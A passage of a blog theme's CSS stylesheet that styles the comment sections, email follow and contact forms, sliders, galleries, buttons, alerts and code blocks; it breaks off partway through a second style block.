.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#2496EE;border:1px solid #2496EE;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#2A3744;border-color:#2A3744}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail table{box-sizing:border-box;padding:0}
.FollowByEmail .widget-content:before{color:#fff}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{   padding-left: 10px;
margin-bottom: 5px;
font: 12px Source Sans Pro;
max-width: 100%;
box-sizing: border-box;
border: 1px solid #eee;
background: none;
font-size: 14px;
height: 40px;
line-height: 40px;
padding: 0 40px 0 15px;
width: 100%;}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{    border: 1px solid #EEE;
outline: none;border-color:#000}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{    display: block;
margin-top: 10px;
width: 100%;
border: none;
padding: 10px;
background: #e04f62;
font-size: 12px;
color: #fff;
text-transform: uppercase;
height: 40px;
line-height: 20px;
-webkit-transition-duration: 0.3s;
-moz-transition-duration: 0.3s;
-ms-transition-duration: 0.3s;
-o-transition-duration: 0.3s;
transition-duration: 0.3s;}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#727272;color:#fff}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
padding: 0 30px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
.PageList LI.selected A {
font-weight: normal!important;
text-decoration: none;
}
span.smg-label {
display: none;
}
#navigation { background: #171717; }
.menu li a { color:#fff;font-weight: bold; }
.menu li a:hover {  color:#999999; }
.menu .sub-menu, .menu .children { background: #fff; text-align: left;}
ul.menu ul a, .menu ul ul a {     color: #303030;
border-top: 1px solid #eeeeee; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a { color:#fff; }
#top-social a:hover{ color:#777777; }
#top-search a:hover { background:#474747; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#222222; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#ffffff; }
#footer-copyright p { color:#444; }
#footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
.slicknav_menu {
background: #171717;
padding:8px;
position: relative;
z-index: 9999999;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color: #fff;
font-family:&quot;Open Sans&quot;, sans-serif;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
}
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 70px auto 0;
}
ul.menu > li:first-child a {
color: #e04f62;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.featured-area {
overflow:hidden;
height:400px;
}
.featured-area.tabs-wrapper img {
float:left;
margin-right:20px;
width:620px;
height:400px;
}
.featured-area ul.featured-tab {
overflow:hidden;
}
.featured-area ul.featured-tab li {
border-left:1px solid #e5e5e5;
padding-left:18px;
height:85px;
margin-bottom:20px;
}
.featured-area ul.featured-tab li:last-child {
margin-bottom:0;
}
.featured-area ul.featured-tab li.active {
border-left:1px solid #000;
}
.featured-area ul.featured-tab li:hover {
border-left:1px solid #000;
-o-transition:.5s;
-ms-transition:.5s;
-moz-transition:.5s;
-webkit-transition:.5s;
transition:.5s;
}
.featured-area ul.featured-tab li .featured-text {
}
.featured-area ul.featured-tab li .featured-text h3 a {
font-size:18px;
color:#000;
letter-spacing:1px;
margin-bottom:2px;
display:block;
}
.featured-area ul.featured-tab li .featured-text span.featured-meta {
font-size:10px;
font-family:"Playfair Display";
text-transform:uppercase;
letter-spacing:1px;
color:#999;
}
/** slider **/
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:540px;
width:1030px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:14px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:3px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
line-height: 1.2em;
margin-bottom: 12px;
display: block;
font-family: Raleway;
font-size: 35px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:3px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:14px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:540px;
overflow:hidden;
position: relative;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.related-header-wrapper1 {
left: 30px;
position: absolute;
text-align: center;
bottom: 30px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
}
.related-header-wrapper2 {
left: 35px;
position: absolute;
text-align: center;
bottom: 35px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
}
.related-header {
left: 40px;
position: absolute;
text-align: center;
bottom: 40px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
z-index: 9999;
}
.tile-layout{
display:none;
opacity:0;
}
.tile-layout .brick:hover .related-header, #featured-carousel_list .featured-post:hover .related-header{
background:#fff;
color:#333333 !important;
}
.related-header a,.related-header .meta-info,
#featured-carousel_list .featured-post:hover .related-header .single-author,
#featured-carousel_list .featured-post:hover .related-header .single-cat,
.tile-layout .brick:hover .related-header a,
.tile-layout .brick:hover .related-header .meta-info,
.tile-layout .brick:hover .related-header .single-author,
.tile-layout .brick:hover .related-header .single-cat
{
color:#333333;
}
.featured-post .related-header {
left: 40px;
position: absolute;
text-align: center;
bottom: 40px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
z-index: 9999;
overflow: hidden;
}
.single-cat{
font-size: 13px;
text-transform: uppercase;
margin-bottom:20px;
}
.single-header .single-cat{
margin-bottom:0px;
}
.single-cat a{
color:#646464;
font-weight: 400;
letter-spacing: 2px;
font: 10px Lato;
}
.related-header h2{
font-family: "Montserrat";
font-size: 18px;
font-weight: 400;
margin-bottom:16px;
text-transform: uppercase;
letter-spacing:1px;
margin-top: 10px;
}
.related-header h2 a:hover{
color:rgba(51,51,51, .7) !important;
}
.featured-post .related-header .meta-info{
color:#999;
font-size:12px;
}
.related-header .more-button {
padding: 10px 20px 11px;
margin-top: 30px;
font-size: 11px;
padding-bottom: 5px;
display: inline-block;
margin-top: 0px;
margin-bottom: 20px;
font-family: "Montserrat", sans-serif;
text-transform: uppercase;
position: relative;
font-weight: 600;
letter-spacing: 2px;
}
.more-button:before {
content: "";
position: absolute;
left: 50%;
margin-left: -15px;
bottom: 0;
height: 1px;
width: 30px;
border-bottom: 1px solid #333;
}
.related-header p{
margin-top: 15px;
font-family: "Lato", sans-serif;
color: #555;
font-size: 14px;
line-height: 24px;
}
.related-header .single-author{
margin-bottom:0px;
}
.related-header .single-cat{
display: inline-block;
}
.single-cat{
margin-top:10px;
margin-bottom:0px;
}
.related-header .single-cat{
margin-bottom:20px;
}
.featured-post .related-header .single-cat{
margin-bottom:0px;
}
.flex-direction-nav {
height: 113px;
position: absolute;
bottom: 0px;
z-index: 10000;
text-transform: uppercase;
}
/*** Promo Widget **/
#Promo .widget:last-child {
margin-right: 0px;
}
#Promo .widget {
width: 24%;
float: left;
margin-right: 15px;
position: relative;
}
#Promo img {
max-width: 100%;
min-height: 320px;
max-height: 320px;
object-fit: cover;
}
#Promo h2.title {
position: absolute;
}
#Promo h2.title {
position: absolute;
text-transform: uppercase;
text-align: center;
top: 90%;
background: #fff;
left: 28%;
display: inline-block;
width: 46%;
padding-top: 5px;
padding-bottom: 5px;
font-weight: bold;
color: #171717;
}
div#Promo {
padding-bottom: 50px;
border-bottom: 1px solid #e6e6e8!important;
}
div#ContactForm1 {
width: 32.5%;
float: left;
margin-right: 15px;
position: relative;
}
/*** footer-email **/
body#layout div#footer-email {
width: 95%;}
#HTML4 img {
border-radius: 50%;
}
.promo-post-overlay {
position: relative;
}
.row.entry-thumbnail {
display: block;
position: relative;
overflow: hidden;
}
.promo-post-overlay .slide-overlay {
background: rgba(0,0,0,0.3);
}
.slide-overlay {
position: absolute;
width: 100%;
padding: 0px;
top: 0px;
right: 0px;
bottom: 8px;
opacity: 1;
overflow: hidden;
content: '';
transition: all .5s ease-in-out;
}
.item-block.centered {
height: 100%;
display: table;
vertical-align: middle;
position: relative;
z-index: 3;
margin: 0 auto;
}
.item-desc {
vertical-align: middle;
display: table-cell;
padding: 0 15px;
}
.post-content.centered {
width: 100%;
margin: 0px auto;
}
.promo-post-overlay .read-more {
margin-bottom: 0;
}
.read-more {
margin: 15px 0;
}
#HTML1 .read-more {
background: #998675;
text-align: center;
}
.read-more a {
color: #fff;
font-weight: bold;
font-size: 14px;
background: transparent;
}
p.centered {
text-align: center;
}
.post-content.centered a {
color: #fff;
}
p.about-find-more {
text-align: center;
background: #e2e2e2;
color: #111;
text-transform: uppercase;
padding: 12px 25px;
font-style: normal;
font-weight: bold;
letter-spacing: 2px;
}
select#cat {
line-height: 45px;
height: 45px;
padding: 0 82px;
background: #f7f7f7;
color: #636363;
margin: 5px 0;
border: none;
}
.post-tag a {
font-size: 15px;
font-weight: bold;
}
.post-header h2 span a {
font-size: 21px;
font-weight: bold;
color: #171717;
text-align: center;
font-family: 'Nunito Sans';
overflow-wrap: break-word;
}
}
span.post-comment {
margin-left: 13px;
}
#sidebar .widget:first-child {
padding-top: 0px;
}
.main-slider {
padding-bottom: 50px;
}
#Promo h2.title:hover {
background: #171717;
color: #fff;
}
a.youtube-button {
width: 56px;
height: 56px;
border: 2px solid #fff;
background-color: #1c1d1f;
color: #fff;
font-size: 18px;
line-height: 57px;
border-radius: 50%;
text-align: center;
display: inline-block;
position: absolute;
bottom: 126px;
left: 50%;
margin-left: -87px;
}
a.youtube-button:after {
content: "\f144";
font-family: 'fontawesome';
}
#footer-widgets .widget {
width: 31.5%;
float: left;
margin-right: 15px;
position: relative;
}
img.youtube-image {
width: 350px;
height: auto;
}
#footer-widgets span {
text-align: center;
font-weight: bold;
float: none;
}
div#footer-widgets {
padding-top: 25px;
}
#footer-widgets h2.title {
text-align: center;
padding-bottom: 12px;
}
i.la.la-paper-plane:before {
content: "\f0e0";
font-family: fontawesome;
}
.newsletter-form {
display: flex;
}
.newsletter-email {
width: calc(100% - 100px);
}
p.info-text {
padding-bottom: 13px;
}
input[type="email"] {
background-color: #fff;
border: 1px solid #e5e6e8;
padding: 12px 20px 13px;
outline: none;
font-size: 13px;
line-height: 15px;
font-family: inherit;
color: #c6c6c8;
font-family: inherit;
margin: 0;
width: 100%;
max-width: 100%;
display: block;
box-sizing: border-box;
-moz-box-sizing: border-box;
-webkit-appearance: none;
}
.newsletter-submit {
width: 42px;
}
input[type="hidden"] {
outline: none;
box-shadow: none;
}
#HTML9 button {
background-color: #222;
color: #fff;
width: 49px;
height: 42px;
}
i.la.la-paper-plane {
font: normal normal normal 16px/1 LineAwesome;
font-size: inherit;
text-decoration: inherit;
text-rendering: optimizeLegibility;
text-transform: none;
-moz-osx-font-smoothing: grayscale;
-webkit-font-smoothing: antialiased;
font-smoothing: antialiased;
}
.post-tag {
text-align: center;
}
.post span.post-date {
margin-right: 7px;
}
#Blog1 .post-entry p a.more-link {
display: none;
}
.widget-title, #sidebar .widget h2, #widget-area .widget h2 {
color: #222222;
font-weight: bolder;
font-size: 15px;
}
.owl-prev:before {
content: "\f0a8";
font-family: fontawesome;
}
.owl-nav {
position: relative;
}
.post-header {
text-align: center;
}
input#ContactForm1_contact-form-submit {
background: #777!important;
border-color: #777!important;
}
a#mycontent {
display: inline-block!important;
font-size: inherit!important;
color: #ff00ba!important;
visibility: visible!important;
z-index: 99!important;
opacity: 1!important;
}
.post-share {
display: none;
}
blockquote {
font-style: italic;
color: #888;
border-left: 5px solid #27ae60;
margin-left: 0;
padding: 10px 15px;
}
.post-table th {
border: 0.125em solid #333;
line-height: 1.5;
padding: 0.75em;
text-align: left;
}
.post-table th, .post-table td {
border: 0.125em solid #333;
line-height: 1.5;
padding: 0.75em;
text-align: left;
}
.post-entry ul li:before {
content: "\f105";
margin-right: 5px;
font-family: fontawesome;
}
.button.large {
font-size: 18px;
padding: 8px 18px;
}
.post-entry ul li {
margin: 5px 0;
padding: 0;
line-height: 1.5;
}
.button.small {
font-size: 12px;
padding: 5px 12px;
}
.button.medium {
font-size: 16px;
padding: 6px 15px;
}
.demo:before {
content: "\f06e";
margin-right: 5px;
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: normal;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.download:before {
content: "\f019";
margin-right: 5px;
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: normal;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.buy:before {
content: "\f09d";
margin-right: 5px;
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: normal;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.visit:before {
content: "\f14c";
margin-right: 5px;
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: normal;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.small-button {
width: 100%;
overflow: hidden;
clear: both;
}
a.button {
color: #fff;
}
.alert-message {
position: relative;
display: block;
background-color: #FAFAFA;
padding: 20px;
margin: 20px 0;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
color: #2f3239;
border: 1px solid;
}
.button:hover {
background-color: #27ae60;
color: #fff;
}
.alert-message.success {
background-color: #f1f9f7;
border-color: #e0f1e9;
color: #1d9d74;
}
.alert-message i {
font-size: 16px;
line-height: 20px;
}
.alert-message.alert {
background-color: #DAEFFF;
border-color: #8ED2FF;
color: #378FFF;
}
.alert-message.warning {
background-color: #fcf8e3;
border-color: #faebcc;
color: #8a6d3b;
}
.alert-message.error {
background-color: #FFD7D2;
border-color: #FF9494;
color: #F55D5D;
}
pre {
font-family: Monaco, "Andale Mono", "Courier New", Courier, monospace;
background-color: #2c3e50;
background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);
background-image: -moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);
background-image: -ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);
background-image: -o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);
background-image: linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);
-webkit-background-size: 100% 50px;
-moz-background-size: 100% 50px;
background-size: 100% 50px;
line-height: 25px;
color: #f1f1f1;
position: relative;
padding: 0 7px;
margin: 15px 0 10px;
overflow: hidden;
word-wrap: normal;
white-space: pre;
position: relative;
}
pre:before {
content: 'Code';
display: block;
background: #F7F7F7;
margin-left: -7px;
margin-right: -7px;
color: #2c3e50;
padding-left: 7px;
font-weight: 400;
font-size: 14px;
}
#contact {
background-color: #fff;
margin: 30px 0 !important;
}
input#ContactForm10_contact-form-name {
width: 49.6%;
height: 50px;
}
input#ContactForm10_contact-form-email {
width: 49.6%;
height: 50px;
}
textarea#ContactForm10_contact-form-email-message {
height: 150px;
}
.button {
background-color: #2c3e50;
}
#contact .contact-form-button-submit {
max-width: 100%;
width: 100%;
z-index: 0;
margin: 4px 0 0;
padding: 10px !important;
text-align: center;
cursor: pointer;
background: #27ae60;
border: 0;
height: auto;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
-ms-border-radius: 2px;
-o-border-radius: 2px;
border-radius: 2px;
text-transform: uppercase;
-webkit-transition: all .2s ease-out;
-moz-transition: all .2s ease-out;
-o-transition: all .2s ease-out;
-ms-transition: all .2s ease-out;
transition: all .2s ease-out;
color: #FFF;
}
blockquote:before {
content: '\f10d';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
margin-right: 10px;
color: #888;
}
.errorWrap {
color: #333333;
text-align: center;
padding: 60px 0 100px;
}
.errorWrap h3 {
font-size: 130px;
line-height: 1;
margin: 0 0 30px;
}
.errorWrap h4 {
font-size: 25px;
margin: 0 0 20px;
}
.errorWrap p {
margin: 0 0 10px;
}
a.homepage {
display: inline-block;
height: 32px;
background-color: #e04f62;
color: #fff;
font-weight: 700;
line-height: 32px;
padding: 0 20px;
margin: 20px 0 0;
transition: background .17s ease;
}
.errorWrap a i {
font-size: 14px;
font-weight: 400;
}
blockquote:after {
content: '\f10e';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
margin-left: 10px;
color: #888;
}
#contact .contact-form-widget {
max-width: 100% !important;
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
max-width: 100% !important;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, 